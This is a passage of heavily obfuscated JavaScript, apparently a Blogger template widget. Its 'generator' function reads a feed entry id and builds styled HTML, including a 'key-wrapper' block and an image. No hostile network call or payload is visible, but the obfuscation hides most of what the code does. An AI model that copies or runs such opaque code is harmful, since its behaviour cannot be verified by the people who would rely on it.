x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0